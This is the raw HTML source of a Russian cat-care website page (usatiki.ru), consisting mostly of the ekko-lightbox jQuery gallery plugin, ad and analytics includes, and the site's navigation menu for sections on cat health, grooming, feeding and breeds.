       _$modalDialog: The .modal-dialog
       _$modalContent: The .modal-content
       _$modalBody: The .modal-body
       _$modalHeader: The .modal-header
       _$modalFooter: The .modal-footer
    _$lightboxContainerOne: Container of the first lightbox element
    _$lightboxContainerTwo: Container of the second lightbox element
    _$lightboxBody: First element in the container
    _$modalArrows: The overlayed arrows container
   	 _$galleryItems: Other <a>'s available for this gallery
    _galleryName: Name of the current data('gallery') showing
    _galleryIndex: The current index of the _$galleryItems being shown
   	 _config: {} the options for the modal
    _modalId: unique id for the current lightbox
    _padding / _border: CSS properties for the modal container; these are used to calculate the available space for the content
   	 */

			get: function get() {
				return Default;
			}
		}]);

		function Lightbox($element, config) {
			var _this = this;

			_classCallCheck(this, Lightbox);

			this._config = $.extend({}, Default, config);
			this._$modalArrows = null;
			this._galleryIndex = 0;
			this._galleryName = null;
			this._padding = null;
			this._border = null;
			this._titleIsShown = false;
			this._footerIsShown = false;
			this._wantedWidth = 0;
			this._wantedHeight = 0;
			this._touchstartX = 0;
			this._touchendX = 0;

			this._modalId = 'ekkoLightbox-' + Math.floor(Math.random() * 1000 + 1);
			this._$element = $element instanceof jQuery ? $element : $($element);

			this._isBootstrap3 = $.fn.modal.Constructor.VERSION[0] == 3;

			var h4 = '<h4 class="modal-title">' + (this._config.title || "&nbsp;") + '</h4>';
			var btn = '<button type="button" class="close" data-dismiss="modal" aria-label="' + this._config.strings.close + '"><span aria-hidden="true">&times;</span></button>';

			var header = '<div class="modal-header' + (this._config.title || this._config.alwaysShowClose ? '' : ' hide') + '">' + (this._isBootstrap3 ? btn + h4 : h4 + btn) + '</div>';
			var footer = '<div class="modal-footer' + (this._config.footer ? '' : ' hide') + '">' + (this._config.footer || "&nbsp;") + '</div>';
			var body = '<div class="modal-body"><div class="ekko-lightbox-container"><div class="ekko-lightbox-item fade in show"></div><div class="ekko-lightbox-item fade"></div></div></div>';
			var dialog = '<div class="modal-dialog" role="document"><div class="modal-content">' + header + body + footer + '</div></div>';
			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="post-template-default single single-post postid-39192 single-format-standard sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" class="current-category"><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65233" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
